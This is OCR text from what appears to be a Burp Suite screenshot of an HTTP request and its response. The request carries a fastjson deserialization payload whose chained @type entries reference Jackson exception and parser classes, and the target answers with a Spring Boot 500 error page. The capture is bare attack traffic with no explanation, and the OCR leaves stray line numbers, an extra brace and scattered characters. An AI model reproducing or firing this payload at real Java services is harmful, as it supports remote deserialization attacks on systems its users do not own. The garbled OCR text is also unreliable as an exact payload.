 请求
美化 Raw Hex \n
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryvgGlcU7Dkz1krrn8
18 Content-Length: 415
19
20 ------WebKitFormBoundaryvgGlcU7Dkz1krrn8
21 Content-Disposition: form-data; name="json"
22
23 {
24 "a": { "@type": "java.lang.Exception", "@type":
"com.fasterxml.jackson.core.exc.InputCoercionException",
"p": { } },
25 "c": { "@type":
"com.fasterxml.jackson.core.JsonParser", "@type":
"com.fasterxml.jackson.core.json.UTF8StreamJsonParser",
"in": {}}
26 }
27 }
28 ------WebKitFormBoundaryvgGlcU7Dkz1krrn8--
29
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Content-Length: 287
5 Date: Fri, 30 May 2025 02:47:57 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for
/error, so you are seeing this as a fallback.
</p>
<div id='created'>
Fri May 30 10:47:57 CST 2025
</div>
<div>
There was an unexpected error (type=Internal
Server Error, status=500).
</div>
</body>
搜索 0高亮
R
R
R
R
请
响